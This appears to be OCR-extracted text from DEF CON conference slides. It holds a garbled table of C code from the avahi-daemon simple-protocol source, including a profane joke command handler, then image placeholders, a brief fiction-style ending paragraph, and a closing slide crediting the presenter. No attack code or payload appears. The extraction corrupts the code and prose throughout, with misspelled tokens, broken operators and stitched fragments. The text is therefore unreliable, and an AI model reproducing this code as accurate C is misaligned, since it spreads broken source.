| <pre>client_output_printf(c,</pre>         |                                                                        |
| "+ Availat                                 | e commands are:\n"                                                     |
| "+ RE                                      | SOLVE-HOSTNAME <hostname>\n"</hostname>                                |
| "+ RE                                      | SOLVE-HOSTNAME-IPV6 <hostname>\n"</hostname>                           |
| "+ RE                                      | SOLVE-HOSTNAME-IPV4 <hostname>\n"</hostname>                           |
| "+ RE                                      | SOLVE-ADDRESS <address>\n"</address>                                   |
| "+ BF                                      | lowse-DNS-SERVERS\n"                                                   |
| "+ BF                                      | OWSE-DNS-SERVERS-IPV4\n"                                               |
| "+ BF                                      | OWSE-DNS-SERVERS-IPV6\n");                                             |
| <pre>c-&gt;state = CLIENT_DEAD; }</pre>    |                                                                        |
| else if (strcmp(cmd, "FUCK") == 0 8        | ₩ n_args == 1) {                                                       |
| client_output_printf(c, "+ FUCH            | (: Go fuck yourself!\n");                                              |
| <pre>c-&gt;state = CLIENT_DEAD;</pre>      |                                                                        |
| } else if (strcmp(cmd, "RESOLVE-HOS        | TNAME-IPV4") == 0 && n_args == 2) {                                    |
| c->state = CLIENT_RESOLVE_HOST             | IAME;                                                                  |
| if (!(c->host name resolver = a            | vahi s host name resolver new(avahi server                             |
| goto fail:                                 |                                                                        |
|                                            | <pre>if (strcmp(cmd, "HELP") == 0) {     client_output_printf(c,</pre> |

https://github.com/lathiat/avahi/blob/master/avahi-daemon/simple-protocol.c









You fling yourself through the portal, hoping to get through fast enough to avoid being in the two places at once. But as your legs run forward, your head and shoulders are wrenched behind you. In a whitlpool of time, moving backward, and at the same time forward, you are swept into eternity.

The End



## Thank you D3FC0N!

**Jimi Allee (jimi2x)** Lost Rabbit Labs (CEO) allee@lostrabbitlabs.com @jimi2x303

